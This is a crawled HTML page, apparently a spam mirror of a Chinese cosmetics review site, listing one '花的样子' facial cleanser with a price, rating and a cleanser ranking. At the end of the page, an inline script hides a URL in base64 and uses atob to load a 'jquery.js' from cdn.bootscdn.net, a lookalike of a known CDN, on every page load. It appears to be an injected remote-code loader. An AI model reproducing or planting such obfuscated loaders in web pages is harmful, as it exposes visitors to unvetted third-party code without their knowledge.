

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html
body_size: 9034
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【花的样子洁面品】花的样子洁面品价格｜使用心得_太平洋时尚网化妆品点评库-我爱美</title>
    <meta name="title" content="【花的样子洁面品】花的样子洁面品价格｜使用心得_太平洋时尚网化妆品点评库-我爱美">
    <meta name="keywords" content="花的样子护肤洁面品">
    <meta name="description" content="太平洋时尚网点评库是姐妹们化妆品使用心得的分享驿站。你可以浏览到最齐全最全面的化妆品，在这里也为每个人提供了良好的交流平台，让每个人都可更了解适合自己的产品并与和每个热爱化妆品的姐妹们分享美容心得。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【花的样子洁面品】花的样子洁面品价格｜使用心得_太平洋时尚网化妆品点评库-我爱美"/>
    <meta property="og:keywords" content="花的样子护肤洁面品">
    <meta property="og:description" content="太平洋时尚网点评库是姐妹们化妆品使用心得的分享驿站。你可以浏览到最齐全最全面的化妆品，在这里也为每个人提供了良好的交流平台，让每个人都可更了解适合自己的产品并与和每个热爱化妆品的姐妹们分享美容心得。"/>
        <meta property="og:url" content="http://www.amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html"/>
    <link rel="canonical" href="http://www.amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>【花的样子洁面品】花的样子洁面品价格｜使用心得_太平洋时尚网化妆品点评库</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:32:38</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div><div id="mz"><img src="/image2sun/1191.png" style="width:100%"></div><!--栏目计数器/文章计数器--> <!--护肤-->    <span class="spanclass">            </span><!-- Test15 --><div class="navibar clearfix" id="navibar"><div class="navibar-wap clearfix"><div class="navibar-la"><div class="navibar-sites"><dt>太平洋网络：</dt><dd><a href="/pconline/" target="_blank" class="nb-first">电脑网</a><a href="/pcauto/" target="_blank">汽车网</a><a href="/pclady/" class="nb-cur">时尚网</a><a href="/pcbaby/" target="_blank">亲子网</a><a href="/pchouse/" target="_blank">家居网</a></dd></div></div><div class="navibar-lb navL"><ul class="nb-info meg"><li class="DLytb"><i></i><div id="scrollWrap"> <ul id="scrollMsg"> <li><a href="/pclady/mdxy/mdkt/" target="_blank">摩登课堂APP，新注册赢大礼!</a></li><li> <a href="/pclady/ladyapp/ssz/" target="_blank">悦选APP，种草全球时尚！</a></li></ul></div></li><li class="nb-tit" id="ajaxLogon"><div id="Jlogin-tit" class="nb-tit nb-tit Jnb-tit"><a target="_self" href="/my/login.jsp-return.html" class="nb-menu"><span class="nb-txt">登录</span> <i class="nb-arrow"></i></a><div class="nb-menulist"><div class="nb-menulist-inner"><div class="nb-menuList-con nb-ml-loginway"><a target="_self" href="/my/login.jsp-return.html" class="nb-ml-item nb-ml-pc"> <i class="nb-ml-ic"></i>通行证登录</a><i class="nb-ml-ic"></i>微博登录<i class="nb-ml-ic"></i>QQ登录<i class="nb-ml-ic"></i>微信登录</div> <em class="nb-ml-arrow"></em></div></div></div><div class="nb-tit"><a href="/my/users/mobileregister.jsp.html" class="nb-menu" target="_blank"><span class="nb-txt">注册</span></a></div></li><li class="nb-tit Jnb-tit nb-tit-lit2"><span class="nb-menu" target="_blank"><span class="nb-txt">摩登学院</span><i class="nb-arrow"></i></span><div class="nb-menulist"><div class="nb-menulist-inner nb-ml-bbs"><div class="nb-menuList-con"><a href="/my/" target="_blank" class="nb-ml-item nb-ml-mybbs" rel="nofollow">首页</a><a href="/my/department/beauty/" target="_blank" class="nb-ml-item nb-ml-mycar" rel="nofollow">课堂圈子</a><a href="/my/users/star/" target="_blank" class="nb-ml-item nb-ml-mycollect" rel="nofollow">摩登达人</a><a href="/my/act/1.html" target="_blank" class="nb-ml-item nb-ml-ID " rel="nofollow">活动中心</a></div> <em class="nb-ml-arrow"></em></div></div></li></ul></div></div></div><div class="doc" id="Jwrapper"><div class="header"><div class="main"><a href="/" class="h-logo"></a><div class="h-search"><input id="keyword" name="keyword" type="text" value="搜产品、搜功效、搜品牌" onclick="if(this.value=='搜产品、搜功效、搜品牌')this.value='';this.style.color='#000'" onblur="if(this.value==''){this.value='搜产品、搜功效、搜品牌';this.style.color='#878787'}" onkeydown="if(event.keyCode==13){searchKeyword();return true;}"><input type="button" onclick="searchKeyword()" value="" class="search"><div class="key">大家都在搜：<a href="/www1/beauty/nzbd/170612newprolist/170612newprolist/index.html" target="_blank">2017新品榜</a><a href="/products_list/br0_bs0_bi1_sm5_ef2_pb0_pe0_or0.html" target="_blank">保湿面霜</a><a href="#" target="_blank">口红新品</a><a href="/products_list/br0_bs0_bi2_sm18_ef0_pb0_pe0_or0.html-keywordc6f8b5e6.html" target="_blank">气垫</a><a href="/www1/beauty/dong21pc/0822dxjpc/index.html" target="_blank">防脱妆</a></div><div class="infoSar" id="J-infoSar" style="display: none;"></div></div><div class="h-reviews"><div class="h-reviews-info"><span>111,124款产品</span><i></i><span>15,075,254 条点评</span><div class="h-dp"><a href="/comment/giveawaycommentedit.jsp.html" target="_blank">点评有奖<i></i></a></div></div></div></div></div><div class="nav"><div class="main"><ul class="clearfix  header-nav"><li><a href="/" target="_blank" class="home"><em></em>首页</a><i></i></li><li><a href="/products_hot.html" target="_blank">TOP排行榜</a><i></i></li><li class="cur"><a href="/products_list/br0_bs0_bi0_sm0_ef0_pb0_pe0_or0.html" target="_blank">产品大全</a><i></i></li><li><a href="/try/" target="_blank">免费试用</a><i></i></li><li><a href="/dianping/zq1.html" target="_blank">口碑热评</a><i></i></li><li><a href="/my/" target="_blank">美妆社区</a><i></i></li><li><a href="/brand_list.html" target="_blank">品牌馆</a></li></ul></div></div><div class="screen-outer"><div class="main"><div class="module_subnav "><div class="sub_menu"><em><a target="_blank" href="/">我爱美首页 </a>  &gt;</em><a href="#" target="_blank">花的样子</a> | <a href="/products_list/br0_bs0_bi1_sm0_ef0_pb0_pe0_or0.html" target="_blank">护肤</a> | <a href="/products_list/br0_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" target="_blank">洁面品</a> &gt; <em>花的样子洁面品</em></div></div><div class="module_ivy_tlbp"></div><div class="formSel"><div class="selected" style="display:none;"><em class="eTit">请选择筛选条件：</em></div><div class="selected"><em class="eTit">已选条件：</em><span class="sOpt">花的样子 <a href="/products_list/br0_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" class="aClose"></a></span><span class="sOpt">护肤 <a href="#" class="aClose"></a></span><span class="sOpt">洁面品<a href="#" class="aClose"></a></span><a href="/products_list/br0_bs0_bi0_sm0_ef0_pb0_pe0_or0.html" class="aRev">全部撤消</a></div><!-- 判断是否有筛选条件 --><div class="Select" id="J-Select"><div class="alllist"><!-- 前四个大类 --><dl class="list"><dt><a><em class="eTit">功效</em></a></dt><dd class="selectitem"><div class="sort"><ul><li><a href="#" title="净化排毒(1)">净化排毒</a></li><li><a href="#" title="祛粉刺/祛痘(1)">祛粉刺/祛痘</a></li></ul></div></dd><dd class="dmore"><a href="javascript:void(0)"></a></dd></dl><!-- 其他大类 --></div></div><div class="col-pd"><div class="col-l"><div class="listSel" id="Jsnav"><div class="dTit"><span class="first">最推荐</span><a rel="nofollow" href="#">最热门</a><a href="#">最新</a><a rel="nofollow" href="#">最贵</a><a rel="nofollow" href="#">最便宜</a><div class="dPage"></div></div><div class="dSel"><div class="inpSel" data-page="listpage"><span class="dtit">按肤质</span><div class="model-select-box"><div class="model-select-text" data-value="0">按肤质</div><ul class="model-select-option"><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=1">油性</li><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=2">中性</li><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=3">干性</li><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=4">混合性</li><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=5">敏感性</li></ul></div><span class="dtit">按年龄</span><div class="model-select-box"><div class="model-select-text" data-value="0">按年龄</div><ul class="model-select-option"><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=1">20岁以下</li><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=2">20-25岁</li><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=3">25-30岁</li><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=4">30-40岁</li><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=5">40岁以上</li></ul></div><span class="dtit">按价格</span><div class="model-select-box"><div class="model-select-text" data-value="按价格">按价格</div><ul class="model-select-option"><li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe200_or0.html">200以下</li>    <li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb200_pe500_or0.html">200-500</li>   <li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb500_pe800_or0.html">500-800</li>    <li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb800_pe1500_or0.html">800-1500</li>    <li data-option="http://amei5.com/products_list/br3049_bs0_bi1_sm1_ef0_pb1500_pe0_or0.html">1500以上</li></ul></div></div><div class="dNub">共为您找到<em>1</em>款产品</div></div><!-- 商品列表页 --><div class="dList"><ul><li><i class="iBox" id="input86117"><a href="javascript:;" class="addId" onclick="common.addToBox(this);" value="86117,新花西祛斑霜,http://img.amei5.com/images/pclady/brand/brand_logo/201111/30/13226531793182520.jpg,http://amei5.com/product/86117.html"><em>加入对比</em></a><a href="javascript:void(0)" class="deleteon" style="display: none" onclick="common.deleteCompare(86117,this);common.updateCompareCookie(86117);common.updatePro();">取消对比</a></i><i class="iPic"><a href="#" target="_blank"></a></i><i class="iInfo"><span class="sTit"><a href="#" title="新花西祛斑霜" target="_blank">花的样子 新花西祛斑霜</a></span><span class="sKey"><a href="#" target="_blank">花的样子<i></i></a><a href="/products_list/br0_bs0_bi1_sm0_ef0_pb0_pe0_or0.html" target="_blank">护肤<i></i></a>洁面品<i></i>祛粉刺/祛痘<i></i></span><span class="sPay">参考价格：<em>￥188</em>  产品规格：28g</span><span class="sDP"><p>网友点评：<a href="#" target="_blank" rel="nofollow">宝贝效果一般般呢</a></p></span></i><i class="iFix"><span class="sCon"></span><span class="sNub">评分：<em>3.7</em></span><span class="module_cmt_scoreStar"><span class="score_star" data-score="3.7"></span></span><span class="sNub">点评：<em class="fs14">35</em>条</span><span class="sBtn"><a onclick="common.upProduct(86117, this)" class="redbtn aZang" href="javascript:void(0)"><em class="zang">感兴趣（28）</em><em class="nub">+1</em></a><a rel="nofollow" class="redbtn aDP" target="_blank" href="#">去点评</a></span></i></li></ul><div class="dHot">网友热评：<a target="_blank" href="#">花的样子洁面品怎么样？</a><a target="_blank" href="#">花的样子适合什么年龄？</a></div><div class="clear"></div></div><div class="cosme_page"><span>1</span></div></div><div class="firend"><div class="layAB fl"><div class="module_allAsk_somePros mb-40"><div class="module-tab"><div class="module_tab_title clearfix"><ul><li class="current"><a href="javascript:;">热门分类</a></li><li><a href="javascript:;">相关产品</a></li></ul></div><div class="module_tab_content"><div class="module_tab_pannel"><div class="module_allAsk_somePros_list clearfix">清洁化妆棉护理化妆棉净化排毒身体精油舒缓肌肤身体精油安神身体精油抗菌消炎身体精油嫩肤身体精油保湿身体精油塑身身体精油抗衰老/抗皱身体精油提拉紧致身体精油补水身体精油柔肤身体精油滋润身体精油控油身体精油抗敏感身体精油镇定肌肤身体精油提神身体精油美白身体精油收缩毛孔身体精油</div></div><div class="module_tab_pannel"><div class="module_allAsk_somePros_list clearfix">滋源洗头水滋源生姜植物医生青瓜植物医生芦荟资生堂水乳资生堂盼丽风姿抗皱资生堂透白美肌资生堂新漾美肌资生堂唇膏资生堂百优精华资生堂新透白美肌资生堂百优资生堂新艳阳防晒资生堂精华液资生堂新透白自然之名玫瑰自然堂唇膏自然堂保湿霜自然堂雪域精粹自然堂雪域</div></div></div></div></div></div></div></div><div class="col-r"><!-- 随机部分begin --><!-- 品牌专区 --><div class="col-mod pcgoods "><span class="c-title">花的样子专区</span><div class="curPro"><p class="cPic"><a target="_blank" href="#"></a></p><div class="cTxt"><p class="cTit"><a target="_blank" href="#">花的样子</a></p><ul class="clearfix"><li>发源地：</li><li class="tr">产品数量：<em>1</em></li><li class="lastLi">点评讨论：<em>35</em></li></ul><dl class="ghot"><dt>热门产品</dt><dd><a target="_blank" href="#"><span>新花西祛斑霜</span></a></dd></dl></div></div></div><!-- 品牌经典系列 --><div class="col-mod col-wssjd"><span class="c-title">花的样子经典系列</span><div class="module_brand_qa"><div class="module_brand_qa_list"><ul><li><i></i><a href="#" target="_blank">其他系列 </a></li></ul></div></div></div><!-- 随机部分end --><!-- 排行榜 --><div class="col-mod col-toplist"><span class="c-title">洁面品排行榜</span><div class="module_layAB_367w" id="Jtoplist"><ul class="module_top_chart_list"><li class="li-num li-num1 top-li-num-cur"><a href="/product/11192.html" target="_blank" class="module_unfold-tit"><i></i>倩碧 液体洁面皂（温和型） </a><div class="module_fold_pannel "><a href="/product/11192.html" target="_blank" class="module_fold_tit"><i></i>倩碧 液体洁面皂（温和型）</a><div class="module_top_chart_info">评分：<em>9.1</em><i></i>点评：<em>1,130条</em></div><div class="module_fold_imgs"><a href="/product/11192.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1311/11/zz/11192/11192-1.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num2 "><a href="/product/48854.html" target="_blank" class="module_unfold-tit"><i></i>理肤泉 净肤控油洁面泡沫 </a><div class="module_fold_pannel "><a href="/product/48854.html" target="_blank" class="module_fold_tit"><i></i>理肤泉 净肤控油洁面泡沫</a><div class="module_top_chart_info">评分：<em>9.0</em><i></i>点评：<em>294条</em></div><div class="module_fold_imgs"><a href="/product/48854.html" target="_blank"><img src="/img/images/pclady/brand/brand_logo/20125/18/13373358316769600.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num3 "><i></i>SK-II 护肤洁面霜 <div class="module_fold_pannel "><i></i>SK-II 护肤洁面霜<div class="module_top_chart_info">评分：<em>9.0</em><i></i>点评：<em>1,030条</em></div><div class="module_fold_imgs"><a href="#" target="_blank"></a></div></div></li><li class="li-num li-num4 "><a href="/product/60548.html" target="_blank" class="module_unfold-tit"><i></i>格兰玛弗兰 梦幻安妮洁面泡沫 </a><div class="module_fold_pannel "><a href="/product/60548.html" target="_blank" class="module_fold_tit"><i></i>格兰玛弗兰 梦幻安妮洁面泡沫</a><div class="module_top_chart_info">评分：<em>9.0</em><i></i>点评：<em>467条</em></div><div class="module_fold_imgs"><a href="/product/60548.html" target="_blank"><img src="/img/images/pclady/brand/brand_logo/201011/14/12897118592634950.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num5 "><a href="/product/30637.html" target="_blank" class="module_unfold-tit"><i></i>高丝 纯肌粹洗颜霜 </a><div class="module_fold_pannel "><a href="/product/30637.html" target="_blank" class="module_fold_tit"><i></i>高丝 纯肌粹洗颜霜</a><div class="module_top_chart_info">评分：<em>8.9</em><i></i>点评：<em>138条</em></div><div class="module_fold_imgs"><a href="/product/30637.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1311/11/zz/30637/30637-1.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num6 "><a href="/product/81558.html" target="_blank" class="module_unfold-tit"><i></i>植村秀 樱花轻肤洁颜油 </a><div class="module_fold_pannel "><a href="/product/81558.html" target="_blank" class="module_fold_tit"><i></i>植村秀 樱花轻肤洁颜油</a><div class="module_top_chart_info">评分：<em>8.9</em><i></i>点评：<em>131条</em></div><div class="module_fold_imgs"><a href="/product/81558.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1403/07/c0/31868251_1394182689906_400x400.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num7 "><a href="/product/93904.html" target="_blank" class="module_unfold-tit"><i></i>科颜氏 高保湿清爽洁面乳 </a><div class="module_fold_pannel "><a href="/product/93904.html" target="_blank" class="module_fold_tit"><i></i>科颜氏 高保湿清爽洁面乳</a><div class="module_top_chart_info">评分：<em>8.8</em><i></i>点评：<em>264条</em></div><div class="module_fold_imgs"><a href="/product/93904.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1703/04/c0/38650252_1488596820433_400x400.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num8 "><a href="/product/75111.html" target="_blank" class="module_unfold-tit"><i></i>雅漾 舒缓特护洁面乳 </a><div class="module_fold_pannel nobb"><a href="/product/75111.html" target="_blank" class="module_fold_tit"><i></i>雅漾 舒缓特护洁面乳</a><div class="module_top_chart_info">评分：<em>8.7</em><i></i>点评：<em>611条</em></div><div class="module_fold_imgs"><a href="/product/75111.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1706/14/c0/49889326_1497411076335_400x400.jpg" width="100" height="100"></a></div></div></li></ul></div></div><!-- 上市新品 --><div class="col-mod col-hotgoods "><span class="c-title">上市新品</span><div class="picnews"><ul><li class="lastLi"><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo"><a href="#" target="_blank" class="news-tit mb-5 fs-14">新花西祛斑霜</a><p>评分：<em>3.7</em></p><p>点评：<em>17</em>条</p></div></div></li></ul></div></div><!-- 免费试用 --><div class="col-mod col-try" id="products_list_free_apply_div"></div><!-- 相关资讯 --><div class="col-mod col-news "><span class="c-title">相关资讯</span><div class="picnews"><ul><li><div class="news-list mb-20"><a href="/beauty/176/1760227.html" class="news-pic"><img width="120" height="90" src="/img0/pclady/1709/24/1760227_6.jpg" alt="如何做个漂亮孕妇? 孕妇护肤有技巧"></a><div class="freeInfo"><a href="/beauty/176/1760227.html" target="_blank" class="news-tit mb-5 fs-14">如何做个漂亮孕妇? 孕妇护肤有技巧</a><div class="time-count c888">2017-09-25 </div></div></div></li><li><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo">自制深层清洁面膜 细腻白皙敷出来<div class="time-count c888">2017-09-21 </div></div></div></li><li><div class="news-list mb-20"><a href="/beauty/175/1757516.html" class="news-pic"><img width="120" height="90" src="/img0/pclady/1709/15/1757516_50108409_1497599129774.jpg" alt="洁面乳是洗面奶吗？按照清洁强度来分"></a><div class="freeInfo"><a href="/beauty/175/1757516.html" target="_blank" class="news-tit mb-5 fs-14">洁面乳是洗面奶吗？按照清洁强度来分</a><div class="time-count c888">2017-09-19 </div></div></div></li><li class="lastLi"><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo">美白产品=刺激肌肤？你对美白是不是误解了<div class="time-count c888">推广</div></div></div></li></ul></div></div><!-- 美妆视频 --><div class="col-mod col-video "><span class="c-title">美妆视频</span><div class="videolist"><ul><li><a href="#" class="news-pic"><i></i><span>清透水光肌 你只需要这一只</span></a></li><li><a href="#" class="news-pic"><i></i><span>清新可爱运动妆</span></a></li><li><a href="#" class="news-pic"><i></i><span>这样的底妆，才是我要的水光感！</span></a></li></ul></div></div></div></div></div></div></div><!-- 只通过关键词搜索没有其他条件 --><!-- 页面侧边栏 --><!-- 页面右边悬浮按钮.start --><div class="cosme_slideNav"><div id="basketProduct"><form name="compareForm" target="_blank" id="compareForm" action="#" method="post"></form></div><div id="contrastBtn" class="conBtn" onclick="common.openBasket();"><i class="iNub iProNum">0</i><span><!-- VS --></span></div><ul class="sCz"><li class="s_cwap"><a href="javascript:;"><div class="s_ma" style="display: none;"><div class="s_ma_cont"><span>查看我爱美手机版</span></div><em></em></div> </a></li><li class="s_cother"><a href="javascript:;"><div class="s_ma" style="display: none;"><div class="s_ma_cont"><img src="/www1/global/2017/cosme/other_ma.png" height="142" width="140"> <span>关注小程序"热门美妆榜"</span></div><em></em></div> </a></li><li class="s_backTop"><a href="javascript:window.scrollTo(0,0)"></a></li></ul></div><!-- 悬浮按钮.end --><!-- 产品比较框 --><!-- 产品比较框 --><div id="contrastBox" class="conBox" style="display: none"><div class="th"><span class="mark"><strong>对比中的产品</strong> (<em class="iProNum">0</em>/4)</span><span class="subMark" onclick="common.closeBasket();"></span></div><div class="tb"><ul id="compareUl"></ul><p class="pTxt" id="pNoCompare">您还未作选择，先去选择感兴趣的宝贝吧~</p><p class="pBtn"><a href="javascript:void(0)" class="aRast compareOptionButton">开始对比</a><a href="javascript:void(0)" class="aDelT" onclick="common.deleteAllCompare();">清空产品</a></p><div class="clear"></div></div></div></div><div id="footer" class="g-footer"><div class="gft-wrap"><div class="gft-links  companyLinks"><a href="/corp/english/index.html" target="_blank">About PCGROUP</a> | <a href="/corp/lady_index.html" target="_blank">网站介绍</a> | <a href="/corp/privacypolicy.html" target="_blank">隐私政策</a> | <a href="/corp/ivy.html" target="_blank">广告服务</a> | <a href="/corp/media.html" target="_blank">合作媒体</a> | <a href="/corp/contribute.html" target="_blank">投稿指南</a> | <a href="/corp/terms.html" target="_blank">使用条款</a> | <a href="/corp/lawyer.html" target="_blank">网站律师</a> | <a href="/corp/contact.html" target="_blank">联系我们</a> | <a href="/zhaopin/" target="_blank">招聘精英</a> | <a href="/pclady/sitemap/sitemap.html" target="_blank">网站地图</a> | <a target="_blank" href="/ued/"><b>用户体验提升计划</b></a></div><dl class="gft-copyRight copyRight"><dt><a href="/pconline/" target="_blank" title="太平洋网络"><img src="/www1/footer/images/g-footer-logo.png" alt="太平洋网络"></a></dt><dd><p>未经授权禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。</p><p id="JrecordNum">网站备案号：粤ICP备14036536号-3</p><p>举报邮箱：shenhezhiban@pconline.com.cn</p><p><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode44010602000160" style="display:inline-block;"><img src="/www1/footer/images/ft-ghs.png" style="float:left;margin-right:5px;margin-top:2px;">粤公网安备 44010602000160号</a></p></dd><dd><a href="/12377/" target="_blank"><img src="/www1/footer/images/ft-zghlwjbzx.png" alt="中国互联网举报中心"></a></dd></dl></div></div><div id="ivy_div" style="display: none;"></div><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/products_list/br3049_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" title="【花的样子洁面品】花的样子洁面品价格｜使用心得_太平洋时尚网化妆品点评库">【花的样子洁面品】花的样子洁面品价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/products_list/br4490_bs0_bi1_sm54_ef15_pb0_pe0_or0.html" title="【水之蔻美白护肤套装】水之蔻美白护肤套装价格｜使用心得_太平洋时尚网化妆品点评库">【水之蔻美白护肤套装】水之蔻美白护肤套装价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/products_list/br1681_bs0_bi1_sm4_ef31_pb0_pe0_or0.html" title="【汇美舍滋润精华】汇美舍滋润精华价格｜使用心得_太平洋时尚网化妆品点评库">【汇美舍滋润精华】汇美舍滋润精华价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/products_list/br2170_bs0_bi1_sm4_ef31_pb0_pe0_or0.html" title="【山田养蜂场滋润精华】山田养蜂场滋润精华价格｜使用心得_太平洋时尚网化妆品点评库">【山田养蜂场滋润精华】山田养蜂场滋润精华价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/products_list/br2956_bs0_bi1_sm54_ef57_pb0_pe0_or0.html" title="【京润珍珠活肤焕采护肤套装】京润珍珠活肤焕采护肤套装价格｜使用心得_太平洋时尚网化妆品点评库">【京润珍珠活肤焕采护肤套装】京润珍珠活肤焕采护肤套装价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/products_list/br3726_bs0_bi0_sm0_ef57_pb0_pe0_or0.html" title="【活泉活肤焕采】活泉活肤焕采价格｜使用心得_太平洋时尚网化妆品点评库">【活泉活肤焕采】活泉活肤焕采价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/products_list/br6050_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" title="【茹妆洁面品】茹妆洁面品价格｜使用心得_太平洋时尚网化妆品点评库">【茹妆洁面品】茹妆洁面品价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/products_list/br3938_bs0_bi1_sm4_ef31_pb0_pe0_or0.html" title="【师夷家滋润精华】师夷家滋润精华价格｜使用心得_太平洋时尚网化妆品点评库">【师夷家滋润精华】师夷家滋润精华价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/products_list/br1825_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" title="【斯特拉・麦卡托尼洁面品】斯特拉・麦卡托尼洁面品价格｜使用心得_太平洋时尚网化妆品点评库">【斯特拉・麦卡托尼洁面品】斯特拉・麦卡托尼洁面品价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/products_list/br3758_bs0_bi1_sm4_ef31_pb0_pe0_or0.html" title="【格凌兰滋润精华】格凌兰滋润精华价格｜使用心得_太平洋时尚网化妆品点评库">【格凌兰滋润精华】格凌兰滋润精华价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:31:05</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>